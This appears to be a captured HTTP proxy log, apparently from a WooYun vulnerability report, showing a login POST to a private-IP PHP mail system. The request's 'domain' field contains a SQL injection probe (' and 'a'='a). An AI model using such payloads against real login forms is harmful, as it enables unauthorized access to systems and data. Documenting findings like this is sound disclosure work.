 137 http://192.168.79.140 POST /login.php?Cmd=login 302 436
138 http://download.sj.qq.com GET /assistant/sdklib/update.ini 302 350
Original request Edited request Response
Raw Params Headers Hex
POST /login.php?Cmd=login HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.79.140/login.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 94
DNT: 1
Host: 192.168.79.140
Pragma: no-cache
Cookie: PHPSESSID=ueg70urrka4apqhbdl4sv1a455
name=test&domain=mydomains.com' and 'a'='a&passwd=q7VOBPU&Lang=&language=zh_CN&checkcode=39778
www.wooyun.org